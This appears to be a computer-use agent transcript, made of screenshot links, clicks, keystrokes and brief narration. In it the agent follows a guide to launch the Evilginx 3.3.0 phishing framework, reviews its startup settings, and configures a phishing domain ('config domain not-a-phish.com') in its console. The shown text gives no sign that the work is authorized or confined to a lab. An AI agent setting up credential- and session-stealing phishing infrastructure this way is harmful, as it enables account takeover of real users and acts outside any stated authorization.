
left_click_drag(395, 12, 256, 13)
scroll(275, 285, "down", 5)

left_click_drag(313, 172, 403, 175)
key("super+c")
key("super+Tab")

key("super+v")
key("Return")
Launch Evilginx 3.3.0 with the guide's ./evilginx command.
key("super+Tab")

left_click_drag(345, 185, 289, 186)
key("super+c")
key("super+Tab")

key("super+v")
key("Return")

Review the startup output — phishlets path, unauthorized redirection URL, https port, autocert — then return to the guide.
left_click_drag(136, 303, 254, 326)

left_click_drag(161, 351, 409, 351)
left_click_drag(166, 350, 382, 352)

left_click_drag(460, 351, 291, 350)
left_click_drag(159, 366, 286, 365)

left_click_drag(183, 397, 290, 397)
left_click(197, 397)
left_click_drag(170, 397, 370, 413)
left_click(219, 410)
left_click_drag(291, 445, 453, 445)
left_click(449, 445)

key("ctrl+Right")

scroll(275, 359, "down", 1)

scroll(269, 342, "down", 2)
scroll(270, 340, "down", 2)

Run the guide's config domain command in the Evilginx console.
left_click_drag(301, 327, 477, 332)

key("ctrl+Left")
type("config domain not-a-phish.com")
key("Return")
